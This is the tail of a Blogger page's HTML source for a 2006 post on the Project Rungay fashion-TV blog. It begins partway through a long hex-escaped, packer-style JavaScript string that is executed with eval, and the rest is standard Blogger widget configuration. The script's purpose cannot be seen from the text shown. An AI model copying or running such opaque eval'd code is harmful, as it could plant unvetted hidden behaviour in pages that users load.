x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4OTF6G1_9Np2OR_cUqLSZUdfSH4g:1769254975743';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/115643365144821770/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '115643365144821770', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCvIYdS1sTbyAWzbV1v1UjnCoYLbVMF97hZIRIO2cFXzNYMLf_xzcLzTDyuzLuePf2nmQCckUyB0LkTTDfJfC5dYMQ-sUpGiphb1lFAPD8EfRuRL2EnHjSuWBaKxlCVxyBlEP5w/s72-c/9.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCvIYdS1sTbyAWzbV1v1UjnCoYLbVMF97hZIRIO2cFXzNYMLf_xzcLzTDyuzLuePf2nmQCckUyB0LkTTDfJfC5dYMQ-sUpGiphb1lFAPD8EfRuRL2EnHjSuWBaKxlCVxyBlEP5w/s400/9.jpg', 'pageName': 'Our mud masks cracked in shock.', 'pageTitle': 'Project Rungay: Our mud masks cracked in shock.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Our mud masks cracked in shock.', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCvIYdS1sTbyAWzbV1v1UjnCoYLbVMF97hZIRIO2cFXzNYMLf_xzcLzTDyuzLuePf2nmQCckUyB0LkTTDfJfC5dYMQ-sUpGiphb1lFAPD8EfRuRL2EnHjSuWBaKxlCVxyBlEP5w/s400/9.jpg', 'url': 'https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 115643365144821770}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>